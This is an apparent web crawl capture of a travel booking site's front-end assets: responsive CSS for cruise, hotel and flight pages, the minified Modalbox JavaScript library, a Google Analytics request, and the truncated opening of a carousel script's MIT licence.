	.homepage #infobar, .homepage #infobar-hotels {height:10px;}
	#search-tabs a {font-size:0.75em;}
	#search-tabs-cruises a {background-size: 30%;}
	#search-tabs-hotels a {background-size: 20%;padding-left: 19px!important;}
	#search-tabs-tours a {}
	.resultwrapperinner {padding: 10px 0;}
	.resultwrapperinner span {display:block;}
	.resultwrapperinner .cruiseresultleft {width:50%;}
	.resultwrapperinner td {line-height:1.4em;padding-bottom:10px;}
	.pricegrid th {color: #999999;}
	.resultsdetail {width:100%;}
	.assistance, #detailspage .bestdeals, .newsletter, #detailspage .newsletter, #itinpage .newsletter, #moreinfo .box, #flightresultspage .bestdeals, #flightresultspage .newsletter, #carhiredetail .newsletter, #agentlogin .six {padding: 25px 25px 25px 40px;}
	#itinpage .assistance {margin-top:20px;}
	.newsletter input[type="email"] {width:228px;} 
	.hotelimg {height:auto;max-height:150px;width:93%;}
	.hotelresultspage .sortby {position:static;}
	.hotelresultspage .resultswrapper {margin-top:20px;}
	.hotelresultspage .result .cruiseprice {display: block;width: 92%;float: none;margin: 10px 0;}
	#googlemap {width:255px!important;}
	#carhiresearch p {line-height:1.75em;}
	#waitpage .waitbox {width:80%!important;}
	.cruisetabs li, #cabinselectiontab {display:block;}
	.addons {display: block;width: 100%;}
	.roomsrow .description {display:block;float:none;width:100%;}
	.roomsrow .roomcost, .roomsrow .holidaycost {width: 70%;text-align:left;}
	#moreinfo br {display:block;} 
	#confirmdest p {width:100%!important;}
	#newbreadcrumbs li {display: block;float:none;width:100%;margin:0 0 1px;}
	#newbreadcrumbs li span {display:block;float:none;width:100%;}
	#newbreadcrumbs li span.before, #newbreadcrumbs li span.after {display:none;}
	#infobar {display:none;}
	#flightresults .carrier, #flightresults .depinfo, #flightresults .arriveinfo, #flightresults .duration, #flightresults .stops, .flightresult .resultwrapper,
	#altflightresults .carrier, #altflightresults .depinfo, #altflightresults .arriveinfo, #altflightresults .duration, #altflightresults .stops
	{display:block;float:none;width:100%;text-align:center;}
	.flightresult br {display:none;}
	.flightresult b {display:inline-block;padding:0 5px 0 0;}
	.flightresult hr {padding: 0;margin: 20px 0;}
	.flightresult .selectsection {width: 100%;float: none;display: block;}
	.flightresult .cruiseprice {display: block;float: none;position: static;margin: 10px auto;width: 90%;}
	.pagenumbers {font-size: 15px!important;}
	#cabinspage .detailheader #image {margin: 5px;width: 90%;}
	#cabinspage #image {padding: 10px;}
	}

	/*ipad portrait */
	@media only screen and (min-device-width: 768px) and (max-device-width: 768px) /*and (orientation:portrait)*/ {
	#header .logo {width: 390px;}
	#header .logo img {padding-left:10px;}
	#header .contact-details {width:240px;}
	#header .sociallogos {margin:0;}
	#header .social {width:340px;}
	#nav .column {padding: 0 0px;font-size: 0.8em!important;margin-left: 5px;margin-right: 5px}
	.homepage .container.boxout .columns {margin-left: 5px!important; width: 31%;}
	#maincontent.homepage #search {margin-left: 5px;}
	#mainbanner {display:block;}
	.container .eleven.columns#mainbanner{ width: 422px;; height: 446px; position: relative; overflow: hidden;}
	#mainbanner #carousel-content { width: 100%;}
	#mainbanner #carousel-content .slide { width: 100%;}
	#navigation .container, .container.testimonialscontainer, #header.container, #maincontent .container, #footarea .container, #footer .container{ width: 100%;}
	#sub-foot .four.columns {width: 265px; margin: 0 55px 55px 55px;}
	.result .cruiseprice {width: 65px;right: 2px;}
	.cheapest .price {font-size: 1.5em;}
	#detailspage .cruiseimages, #detailspage .cruiseimages a {font-size: 14px;}
	.detailheader .dates .selectbg {width: 100%;}
	.container .detailheader {width: 766px!important;}
	.carousel-control.next {right: 10px!important;}
	.carousel-control.prev {left: 10px!important;}
	.homepage .featured img {height: 140px;}
	}
	
	/*ipad landscape */
	@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
	#header .contact-details {width:240px;}
	#header .sociallogos {margin:0;}
	#header .social {width:340px;}
	#header .logo{padding-left: 25px;padding-right: 245px;}
	.container.boxout .columns {margin-left: 15px;margin-right: 15px;width: 320px;position: relative;}
	#search {width: 36%;}
	#mainbanner {width: 63%!important;}
	.container .eleven.columns#mainbanner{height: 446px; position: relative; overflow: hidden;}
	#mainbanner #carousel-content { width: 100%;}
	#mainbanner #carousel-content .slide { width: 100%;}
	.slide .banneritem {width: 100%;}
	#navigation .container{width: 98%;}
	.container.testimonialscontainer, #header.container, #maincontent .container, #footer .container{ width: 100%;}
	.fbbox, .twitterbox { overflow: hidden;}
	.container { width: 960px;}
	.cruiseprice {right: 10px;}
	#detailspage.container{width: 940px;}
	.cruiseimages{font-size: 15px;}
	.detailheader .dates .selectbg {width: 100%;}
	.container .detailheader {width: 100%!important;}
	#footerarea .container{margin-left: 5%; width: 90%;}
	#viewmybooking.container .eleven.columns {width: 65%;margin-left: 5px;}
	.container.cmspage .eleven.columns {width: 70%;margin-left: 5px;}
	.container .submitsearch .four.columns {width: 240px;}
	#lineticks label{display: inline-block; width: 54%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#regionsticks label{display: inline-block; width: 56%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#nightsticks label{display: inline-block; width: 52%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	.rightfilterbox .filtercount {display: inline; line-height: 25px;}
	.carousel-control.next {right: 10px!important;}
	.carousel-control.prev {left: 10px!important;}
	.homepage .featured img {height: 140px;}
	}
	
	@media only screen 
	and (min-device-width : 768px) 
	and (max-device-width : 1024px) 
	and (orientation : landscape)
	and (-webkit-min-device-pixel-ratio: 1)  { 
	#lineticks label{display: inline-block; width: 54%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#regionsticks label{display: inline-block; width: 56%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#nightsticks label{display: inline-block; width: 52%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	.rightfilterbox .filtercount {display: inline; line-height: 25px;}
	}

	@media only screen and (max-width: 959px) and (min-width: 768px){
	.container {width: 768px!important;}
	#nav .column {padding: 0 0px;font-size: 0.8em!important;margin-left: 5px;margin-right: 5px}
	#maincontent.homepage #search {margin-left: 0;}
	#mainbanner {display: block;width: 420px;}
	.banneritem {width: 100%;}
	#mainbanner #carousel-content { width: 100%;}
	#mainbanner #carousel-content .slide { width: 100%;}
	#navigation .container, .container.testimonialscontainer, #header.container, #maincontent .container, #footarea .container, #footer .container{ width: 100%;}
	#sub-foot .four.columns {width: 265px; margin: 0 55px 55px 55px;}
	#viewmybooking.container .eleven.columns {width: 80%;margin-left: 10%;}
	#viewmybooking.container .five.columns {width: 80%;margin-left: 10%;margin-top:10px;}
	.container.cmspage .eleven.columns {width: 80%;margin-left: 10%;}
	.container.cmspage .five.columns {width: 80%;margin-left: 10%;}
	.container .submitsearch .four.columns {width: 240px;}
	.cruiseimages{font-size: 15px;}
	.detailheader .dates .selectbg {width: 100%;}
	.cheapest .price {font-size: 1.5em;}
	.banneritem img { min-height: 248px;}
	.banneritem .lineone {bottom: 100px;width: 80%; height: auto;}
	.banneritem .linetwo {bottom: 50px;}
	.banneritem .linethree {bottom: 30px;}
	.slide .bannerindicator {bottom: 165px;left: 10px;}
	#mainbanner #carousel-buttons {bottom: 150px;}
	.container.boxout .columns .bar {height: 28px;}
	.container.boxout .columns h4 {line-height: 20px;margin-top: 4px;}
	#lineticks label{display: inline-block; width: 54%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#regionsticks label{display: inline-block; width: 56%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#nightsticks label{display: inline-block; width: 52%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	.rightfilterbox .filtercount {display: inline;    line-height: 25px;}
	.testimonialscontainer .carousel-control.prev {left: 10px;}
	.testimonialscontainer .carousel-control.next {right: 10px;}
	.homepage .featured img {height: 125px;}
	.resultsimage img {min-height: 135px;max-height: 135px;}
	}

	@media only screen and (max-width: 767px){
	.container {width: 300px;}
	.container .one.column, .container .one.columns, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns, .container .one-third.column, .container .two-thirds.column {
	width: 100%;
	}
	#cabinspage .eight { margin: 20px 0; padding-left: 0;}
	.resultsdetail, .flightresult {background: none;}
	.resultwrapper {border: 0;}
	#waitpage p.waitTextLarge{display:none!important;}
	#waitpage p.waitTextsmall{display:block!important;}
	.assistance, #detailspage .newsletter{padding: 25px 25px 25px 47px;}
	#newbreadcrumbs li {display: block;float: none; width: 100%;margin: 0 0 1px;}
	#newbreadcrumbs li span {display: block;float: none;width: 100%;}
	#newbreadcrumbs li span.before, #newbreadcrumbs li span.after{display:none;}
	.bookingform input[type="text"] {width: 100%;padding: 6px 0px;}
	select {max-width: 100%;}
	.bookingform select[name^="passengers-dobday-"], select[name*=" passengers-dobday-"] {padding: 3px 0;width: 25%!important;min-width: 25%!important;margin-right: 2.25px;}
	.bookingform select[name^="passengers-passstartday-"], select[name*=" passengers-passstartday-"] {padding: 3px 0;width: 25%!important;min-width: 25%!important;margin-right: 2.25px;}
	.bookingform select[name^="passengers-passexpiryday-"], select[name*=" passengers-passexpiryday-"] {padding: 3px 0;width: 25%!important;min-width: 25%!important;margin-right: 2.25px;}
	.bookingform select[name^="passengers-"], select[name*=" passengers-"] {padding: 3px 0;width: 35.5%;min-width: 35.5%;margin-right: 2.25px;}
	.bookingform select[name^="passengers-country"], select[name*=" passengers-country"] {padding: 3.25px;width: 100%;min-width: 32%;margin-right: 2.25px;}
	.bookingform select[name^="passengers-nationality"], select[name*=" passengers-nationality"] {padding: 3.25px;width: 100%;min-width: 32%;margin-right: 2.25px;}
	.bookingform .issuer, .bookingform .nationality, .fusionbookingdining select, .fusionbookingshipbeds select {width: 100%;margin: 0;}
	.container.boxout .columns h4 {margin-top: 4px;line-height: 20px;}
	.container.boxout .columns .bar {height: 50px;}
	#carousel-content-testimonials {width: 100%;}
	#carousel-content-testimonials .slide {font-size: 14px;}
	#search p {font-size: 0.7em;}
	#lineticks label{display: inline-block; width: 54%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#regionsticks label{display: inline-block; width: 56%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	#nightsticks label{display: inline-block; width: 52%;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
	.rightfilterbox .filtercount {display: inline; line-height: 25px;}
	#itinpage .continuebutton, .bookingstage .continuebutton {width: 50%;}
	.bookingform.creditcard input[type="text"] {width: 80%;padding: 6px 0px;}
	}
	

	@media only screen and (min-device-width: 733px) and (max-device-height: 733px) /*and (orientation:landscape)*/ {
	.sortby span.selectbg {line-height: 32px;}
	.container .detailheader {width: 766px!important;}
	.cheapest .price {font-size: 1.5em;}
	.cruiseimages{font-size: 15px;}
	.detailheader .dates .selectbg {width: 100%;}
	}
	
	@media only screen and (min-device-width: 736px) and (max-device-height: 736px) /*and (orientation:landscape)*/ {
	#googlemap{	width: 90%!important;}
	.container .detailheader { width: 100%!important;}
	#cabinspage #image {padding: 20px; margin: 5px; width: 90%;}
	}
	
	@media only screen and (min-device-width: 667px) and (max-device-height: 667px) /*and (orientation:landscape)*/ {
	#googlemap{	width: 90%!important;}
	#cabinspage #image {padding: 20px; margin: 5px; width: 90%;}
	}
	
	@media only screen and (min-device-width: 533px) and (max-device-height: 568px) /*and (orientation:landscape)*/ {
	#googlemap{	width: 90%!important;}
	#cabinspage #image {padding: 20px; margin: 5px; width: 90%;}
	}
	
	@media only screen and (min-device-width: 600px) and (max-device-width: 600px){
	#googlemap{	width: 90%!important;}
	#cabinspage #image {padding: 20px; margin: 5px; width: 90%;}
	}
	
	@media only screen and (max-width: 959px) and (min-width: 768px){
	#cabinspage.container {margin-left: 25px;}
	}

	@media only screen and (min-device-width: 960px) and (max-device-width: 960px){
	.container .eleven.columns {margin-left: 10px;}
	#customer-support a {font-size: 0.75em;}
	#nav.container{width: 98%;}
	}
	
	@media only screen and (min-device-width: 1440px) and (max-device-width: 1440px) {
	#maincontent.homepage .container {width: 1100px;}
	#mainbanner {width: 750px!important;}
	#mainbanner #carousel-content .slide {width: 750px;}
	#mainbanner .banneritem img {width: 100%;max-width: 750px;height: 100%;max-height: 446px;min-height: 446px;}
	.banneritem .lineone {bottom: 50px;}
	.banneritem .linetwo {bottom: 26px;}
	.banneritem .linethree {bottom: 6px;}
	.banneritem .box {padding: 0 0 0 0px;}
	#mainbanner .slide .bannerindicator {bottom: 100px;left: 10px;}
	#mainbanner #carousel-buttons {bottom: 25px;}
	#resultspage.container .twelve.columns {width: 1065px;}
	#resultspage.container .eight.columns {width: 785px;}
	#resultspage.container .selectsection .cruiseprice {width: 75px;right: 45px;}
	#resultspage.container{width:94%;}
	#header .logo {width: 1055px!important;}
	#header .logo img {padding-left: 35px;}
	#detailspage.container .nine.columns {width: 825px;}
	#detailspage.container{width:94%;}
	#infobar.container {width: 94%!important;}
	}


/* ----------------------------- End Media Queries ------------------------------------------------------------------------------------------------*/


/* Agent Registration */

#agentregistration h3 {
	color: #333333;
	font-size: 1.3em;
	font-weight: bold;
	margin: 0 0 5px 0;
}

#agentregistration .infogroup {padding: 20px 0; border-top: 1px solid #CCCCCC;}
#agentregistration .infogroup .title {text-align: left; color: #006699; font-size: 0.9em; line-height: 1.2em;}
#agentregistration .infogroup .info input[type="text"], #agentregistration .infogroup .info input[type="email"], #agentregistration .infogroup .info input[type="tel"] {width: 100%;}



/* Newsletter Modal */
#newslettermodal {display:none;}
.fancybox-skin {padding:0!important;}
#newslettermodal {max-width:585px;position:relative;}
#newslettermodal .img {width:100%;height:400px;}
#newslettermodal .img img {max-height:400px;}
#newslettermodal .header {color:#fff;text-align: center; background:#7f7f7f; background:rgba(0,0,0,0.5);margin: -110px 0 0 0;display: block;width: 100%;padding: 0;height: 110px;vertical-align: middle;display: table; position:relative;z-index:1;}
.ie8 #newslettermodal .header {background: none;}
#newslettermodal h1 {margin:0;padding:0 5px;display: table-cell;  vertical-align: middle;  text-align: center; position:relative;z-index:2;font-size: 2.2em;line-height: 1.2em;}
#newslettermodal ul {margin: 0;  padding: 40px 40px 20px;width:auto;overflow:hidden;  display: block;  position: relative;}
#newslettermodal li {background: url('/images/www.discovertravelshop.com.ar/extras-icon-check.png') no-repeat;  background-size: 25px;line-height: 25px;padding:0 0 0 40px;color:#000;}
#newslettermodal li:empty{display:none;}
#newslettermodal .social li {background:none;padding:25px 5px 0 0;display:inline-block;}
#newslettermodal .social li.dtwlogo {float:right;padding:0;margin-right: -20px;}
#newslettermodal form {padding: 0 18%;overflow:hidden;}
#newslettermodal input {display:inline-block;float:left;margin:0 10px 0 0;padding:10px;}
#newslettermodal input[type="submit"] {  width: auto;padding: 3px 10px;height: auto;font-size: 0.9em;}

/* Responsive bug fixes */

@media(min-width: 830px) and (max-width: 959px){
	#search {
		width: 286px;
	}
	#mainbanner{
		width: 482px;
	}
	
	#search-tabs #search-tabs-cruises {
		width: 69px;
	}
	
	#search-tabs li{
		font-size: 11px;
		width: 53px;
	}
	
	#search .promo, #searchagain .promo {
    width: 106px;
}
}

@media(min-width: 959px) and (max-width: 1099px){
	#mainbanner{
		width: 610px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/ssi/modalbox.js
body_size: 3805
content:
if(!window.Modalbox){var Modalbox=new Object()}Modalbox.Methods={overrideAlert:false,focusableElements:new Array,currFocused:0,initialized:false,active:true,options:{title:"ModalBox Window",overlayClose:true,width:500,height:90,overlayOpacity:0.65,overlayDuration:0.25,slideDownDuration:0.5,slideUpDuration:0.5,resizeDuration:0.25,inactiveFade:true,transitions:true,loadingString:"Please wait. Loading...",closeString:"Close window",closeValue:"&times;",params:{},method:"get",autoFocusing:true,aspnet:false},_options:new Object,setOptions:function(a){Object.extend(this.options,a||{})},_init:function(b){Object.extend(this._options,this.options);this.setOptions(b);this.MBoverlay=new Element("div",{id:"MB_overlay",opacity:"0"});this.MBwindow=new Element("div",{id:"MB_window",style:"display: none"}).update(this.MBframe=new Element("div",{id:"MB_frame"}).update(this.MBheader=new Element("div",{id:"MB_header"}).update(this.MBcaption=new Element("div",{id:"MB_caption"}))));this.MBclose=new Element("a",{id:"MB_close",title:this.options.closeString,href:"#"}).update("<span>"+this.options.closeValue+"</span>");this.MBheader.insert({bottom:this.MBclose});this.MBcontent=new Element("div",{id:"MB_content"}).update(this.MBloading=new Element("div",{id:"MB_loading"}).update(this.options.loadingString));this.MBframe.insert({bottom:this.MBcontent});var a=this.options.aspnet?$(document.body).down("form"):$(document.body);a.insert({top:this.MBwindow});a.insert({top:this.MBoverlay});this.initScrollX=window.pageXOffset||document.body.scrollLeft||document.documentElement.scrollLeft;this.initScrollY=window.pageYOffset||document.body.scrollTop||document.documentElement.scrollTop;this.hideObserver=this._hide.bindAsEventListener(this);this.kbdObserver=this._kbdHandler.bindAsEventListener(this);this._initObservers();this.initialized=true},show:function(b,a){if(!this.initialized){this._init(a)}this.content=b;this.setOptions(a);if(this.options.title){$(this.MBcaption).update(this.options.title)}else{$(this.MBheader).hide();$(this.MBcaption).hide()}if(this.MBwindow.style.display=="none"){this._appear();this.event("onShow")}else{this._update();this.event("onUpdate")}},hide:function(a){if(this.initialized){if(a&&typeof a.element!="function"){Object.extend(this.options,a)}this.event("beforeHide");if(this.options.transitions){Effect.SlideUp(this.MBwindow,{duration:this.options.slideUpDuration,transition:Effect.Transitions.sinoidal,afterFinish:this._deinit.bind(this)})}else{$(this.MBwindow).hide();this._deinit()}}else{throw ("Modalbox is not initialized.")}},_hide:function(a){a.stop();if(a.element().id=="MB_overlay"&&!this.options.overlayClose){return false}this.hide()},alert:function(b){var a='<div class="MB_alert"><p>'+b+'</p><input type="button" onclick="Modalbox.hide()" value="OK" /></div>';Modalbox.show(a,{title:"Alert: "+document.title,width:300})},_appear:function(){if(Prototype.Browser.IE&&!navigator.appVersion.match(/\b7.0\b/)){window.scrollTo(0,0);this._prepareIE("100%","hidden")}this._setWidth();this._setPosition();if(this.options.transitions){$(this.MBoverlay).setStyle({opacity:0});new Effect.Fade(this.MBoverlay,{from:0,to:this.options.overlayOpacity,duration:this.options.overlayDuration,afterFinish:function(){new Effect.SlideDown(this.MBwindow,{duration:this.options.slideDownDuration,transition:Effect.Transitions.sinoidal,afterFinish:function(){this._setPosition();this.loadContent()}.bind(this)})}.bind(this)})}else{$(this.MBoverlay).setStyle({opacity:this.options.overlayOpacity});$(this.MBwindow).show();this._setPosition();this.loadContent()}this._setWidthAndPosition=this._setWidthAndPosition.bindAsEventListener(this);Event.observe(window,"resize",this._setWidthAndPosition)},resize:function(g,h,c){var f=$(this.MBwindow).getHeight();var d=$(this.MBwindow).getWidth();var e=$(this.MBheader).getHeight();var b=$(this.MBcontent).getHeight();var a=((f-e+h)<b)?(b+e-f):h;if(c){this.setOptions(c)}if(this.options.transitions){new Effect.ScaleBy(this.MBwindow,g,a,{duration:this.options.resizeDuration,afterFinish:function(){this.event("_afterResize");this.event("afterResize")}.bind(this)})}else{this.MBwindow.setStyle({width:d+g+"px",height:f+a+"px"});setTimeout(function(){this.event("_afterResize");this.event("afterResize")}.bind(this),1)}},resizeToContent:function(a){var b=this.options.height-this.MBwindow.offsetHeight;if(b!=0){if(a){this.setOptions(a)}Modalbox.resize(0,b)}},resizeToInclude:function(c,b){var d=$(c);var a=d.getHeight()+parseInt(d.getStyle("margin-top"))+parseInt(d.getStyle("margin-bottom"))+parseInt(d.getStyle("border-top-width"))+parseInt(d.getStyle("border-bottom-width"));if(a>0){if(b){this.setOptions(b)}Modalbox.resize(0,a)}},_update:function(){$(this.MBcontent).update("");this.MBcontent.appendChild(this.MBloading);$(this.MBloading).update(this.options.loadingString);this.currentDims=[this.MBwindow.offsetWidth,this.MBwindow.offsetHeight];Modalbox.resize((this.options.width-this.currentDims[0]),(this.options.height-this.currentDims[1]),{_afterResize:this._loadAfterResize.bind(this)})},loadContent:function(){if(this.event("beforeLoad")!=false){if(typeof this.content=="string"){var htmlRegExp=new RegExp(/<\/?[^>]+>/gi);if(htmlRegExp.test(this.content)){this._insertContent(this.content.stripScripts());this._putContent(function(){this.content.extractScripts().map(function(script){return eval(script.replace("<!--","").replace("// -->",""))}.bind(window))}.bind(this))}else{new Ajax.Request(this.content,{method:this.options.method.toLowerCase(),parameters:this.options.params,onSuccess:function(transport){var response=new String(transport.responseText);this._insertContent(transport.responseText.stripScripts());this._putContent(function(){response.extractScripts().map(function(script){return eval(script.replace("<!--","").replace("// -->",""))}.bind(window))})}.bind(this),onException:function(instance,exception){Modalbox.hide();throw ("Modalbox Loading Error: "+exception)}})}}else{if(typeof this.content=="object"){this._insertContent(this.content);this._putContent()}else{Modalbox.hide();throw ("Modalbox Parameters Error: Please specify correct URL or HTML element (plain HTML or object)")}}}},_insertContent:function(b){$(this.MBcontent).hide().update("");if(typeof b=="string"){setTimeout(function(){this.MBcontent.update(b)}.bind(this),1)}else{if(typeof b=="object"){var a=b.cloneNode(true);if(b.id){b.id="MB_"+b.id}$(b).select("*[id]").each(function(c){c.id="MB_"+c.id});this.MBcontent.appendChild(a);this.MBcontent.down().show();if(Prototype.Browser.IE){$$("#MB_content select").invoke("setStyle",{visibility:""})}}}},_putContent:function(a){if(this.options.height==this._options.height){setTimeout(function(){Modalbox.resize(0,$(this.MBcontent).getHeight()-$(this.MBwindow).getHeight()+$(this.MBheader).getHeight(),{afterResize:function(){this.MBcontent.show().makePositioned();this.focusableElements=this._findFocusableElements();this._setFocus();setTimeout(function(){if(a!=undefined){a()}this.event("afterLoad")}.bind(this),1)}.bind(this)})}.bind(this),1)}else{this._setWidth();this.MBcontent.setStyle({overflow:"auto",height:$(this.MBwindow).getHeight()-$(this.MBheader).getHeight()-13+"px"});this.MBcontent.show();this.focusableElements=this._findFocusableElements();this._setFocus();setTimeout(function(){if(a!=undefined){a()}this.event("afterLoad")}.bind(this),1)}},activate:function(a){this.setOptions(a);this.active=true;$(this.MBclose).observe("click",this.hideObserver);if(this.options.overlayClose){$(this.MBoverlay).observe("click",this.hideObserver)}$(this.MBclose).show();if(this.options.transitions&&this.options.inactiveFade){new Effect.Appear(this.MBwindow,{duration:this.options.slideUpDuration})}},deactivate:function(a){this.setOptions(a);this.active=false;$(this.MBclose).stopObserving("click",this.hideObserver);if(this.options.overlayClose){$(this.MBoverlay).stopObserving("click",this.hideObserver)}$(this.MBclose).hide();if(this.options.transitions&&this.options.inactiveFade){new Effect.Fade(this.MBwindow,{duration:this.options.slideUpDuration,to:0.75})}},_initObservers:function(){$(this.MBclose).observe("click",this.hideObserver);if(this.options.overlayClose){$(this.MBoverlay).observe("click",this.hideObserver)}if(Prototype.Browser.IE){Event.observe(document,"keydown",this.kbdObserver)}else{Event.observe(document,"keypress",this.kbdObserver)}},_removeObservers:function(){$(this.MBclose).stopObserving("click",this.hideObserver);if(this.options.overlayClose){$(this.MBoverlay).stopObserving("click",this.hideObserver)}if(Prototype.Browser.IE){Event.stopObserving(document,"keydown",this.kbdObserver)}else{Event.stopObserving(document,"keypress",this.kbdObserver)}},_loadAfterResize:function(){this._setWidth();this._setPosition();this.loadContent()},_setFocus:function(){if(this.focusableElements.length>0&&this.options.autoFocusing==true){var a=this.focusableElements.find(function(b){return b.tabIndex==1})||this.focusableElements.first();this.currFocused=this.focusableElements.toArray().indexOf(a);a.focus()}else{if($(this.MBclose).visible()){$(this.MBclose).focus()}}},_findFocusableElements:function(){this.MBcontent.select("input:not([type~=hidden]), select, textarea, button, a[href]").invoke("addClassName","MB_focusable");return this.MBcontent.select(".MB_focusable")},_kbdHandler:function(b){var a=b.element();switch(b.keyCode){case Event.KEY_TAB:b.stop();if(a!=this.focusableElements[this.currFocused]){this.currFocused=this.focusableElements.toArray().indexOf(a)}if(!b.shiftKey){if(this.currFocused==this.focusableElements.length-1){this.focusableElements.first().focus();this.currFocused=0}else{this.currFocused++;this.focusableElements[this.currFocused].focus()}}else{if(this.currFocused==0){this.focusableElements.last().focus();this.currFocused=this.focusableElements.length-1}else{this.currFocused--;this.focusableElements[this.currFocused].focus()}}break;case Event.KEY_ESC:if(this.active){this._hide(b)}break;case 32:this._preventScroll(b);break;case 0:if(b.which==32){this._preventScroll(b)}break;case Event.KEY_UP:case Event.KEY_DOWN:case Event.KEY_PAGEDOWN:case Event.KEY_PAGEUP:case Event.KEY_HOME:case Event.KEY_END:if(Prototype.Browser.WebKit&&!["textarea","select"].include(a.tagName.toLowerCase())){b.stop()}else{if((a.tagName.toLowerCase()=="input"&&["submit","button"].include(a.type))||(a.tagName.toLowerCase()=="a")){b.stop()}}break}},_preventScroll:function(a){if(!["input","textarea","select","button"].include(a.element().tagName.toLowerCase())){a.stop()}},_deinit:function(){this._removeObservers();Event.stopObserving(window,"resize",this._setWidthAndPosition);if(this.options.transitions){Effect.toggle(this.MBoverlay,"appear",{duration:this.options.overlayDuration,afterFinish:this._removeElements.bind(this)})}else{this.MBoverlay.hide();this._removeElements()}$(this.MBcontent).setStyle({overflow:"",height:""})},_removeElements:function(){$(this.MBoverlay).remove();$(this.MBwindow).remove();if(Prototype.Browser.IE&&!navigator.appVersion.match(/\b7.0\b/)){this._prepareIE("","");window.scrollTo(this.initScrollX,this.initScrollY)}if(typeof this.content=="object"){if(this.content.id&&this.content.id.match(/MB_/)){this.content.id=this.content.id.replace(/MB_/,"")}this.content.select("*[id]").each(function(a){a.id=a.id.replace(/MB_/,"")})}this.initialized=false;this.event("afterHide");this.setOptions(this._options)},_setWidth:function(){$(this.MBwindow).setStyle({width:this.options.width+"px",height:this.options.height+"px"})},_setPosition:function(){$(this.MBwindow).setStyle({left:Math.round((Element.getWidth(document.body)-Element.getWidth(this.MBwindow))/2)+"px"})},_setWidthAndPosition:function(){$(this.MBwindow).setStyle({width:this.options.width+"px"});this._setPosition()},_getScrollTop:function(){var a;if(document.documentElement&&document.documentElement.scrollTop){a=document.documentElement.scrollTop}else{if(document.body){a=document.body.scrollTop}}return a},_prepareIE:function(a,b){$$("html, body").invoke("setStyle",{width:a,height:a,overflow:b});$$("select").invoke("setStyle",{visibility:b})},event:function(a){if(this.options[a]){var b=this.options[a]();this.options[a]=null;if(b!=undefined){return b}else{return true}}return true}};Object.extend(Modalbox,Modalbox.Methods);if(Modalbox.overrideAlert){window.alert=Modalbox.alert}Effect.ScaleBy=Class.create();Object.extend(Object.extend(Effect.ScaleBy.prototype,Effect.Base.prototype),{initialize:function(b,c,d,a){this.element=$(b);var a=Object.extend({scaleFromTop:true,scaleMode:"box",scaleByWidth:c,scaleByHeight:d},arguments[3]||{});this.start(a)},setup:function(){this.elementPositioning=this.element.getStyle("position");this.originalTop=this.element.offsetTop;this.originalLeft=this.element.offsetLeft;this.dims=null;if(this.options.scaleMode=="box"){this.dims=[this.element.offsetHeight,this.element.offsetWidth]}if(/^content/.test(this.options.scaleMode)){this.dims=[this.element.scrollHeight,this.element.scrollWidth]}if(!this.dims){this.dims=[this.options.scaleMode.originalHeight,this.options.scaleMode.originalWidth]}this.deltaY=this.options.scaleByHeight;this.deltaX=this.options.scaleByWidth},update:function(a){var c=this.dims[0]+(this.deltaY*a);var b=this.dims[1]+(this.deltaX*a);c=(c>0)?c:0;b=(b>0)?b:0;this.setDimensions(c,b)},setDimensions:function(a,e){var f={};f.width=e+"px";f.height=a+"px";var c=Math.round((a-this.dims[0])/2);var b=Math.round((e-this.dims[1])/2);if(this.elementPositioning=="absolute"||this.elementPositioning=="fixed"){if(!this.options.scaleFromTop){f.top=this.originalTop-c+"px"}f.left=this.originalLeft-b+"px"}else{if(!this.options.scaleFromTop){f.top=-c+"px"}f.left=-b+"px"}this.element.setStyle(f)}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1336594050&t=pageview&_s=1&dl=https%3A%2F%2Fwww.discovertravelshop.com.au%2Ffusion%2Fagentlogin.pl%3Fgohere%3Dhttps%253A%252F%252Fwww.discovertravelshop.com.au%252Fcruiseline%252FVariety-Cruises%253Fniceurl%253DVariety-Cruises%253Bsid%253D21491&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=752418224&gjid=646446476&cid=1039020777.1768833311&tid=UA-60037536-2&_gid=862281048.1768833311&_r=1&_slc=1&z=1650584758
body_size: -454
content:
2,cG-D65YK8LY4Y

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/images/www.discovertravelshop.com.au/js/pluit-carousel.js
body_size: 2729
content:
// pluit-carousel.js v1.0.0

// Copyright (c) 2010 Herryanto Siatono (http://www.pluitsolutions.com)
//
// Permission is hereby granted, free of charge, to any person obtaining
// a copy of this software and associated documentation files (the
// "Software"), to deal in the Software without restriction, including
// without limitation the rights to use, copy, modify, merge, publish,
// distribute, sublicense, and/or sell copies of the Software, and to
// permit persons to whom the Software is furnished to do so, subject to
// the following conditions:
//
// The above copyright notice and this permission notice shall be
// included in all copies or substantial portions of the Software.
//
// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
// EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
// MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
// NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
// LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
// OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
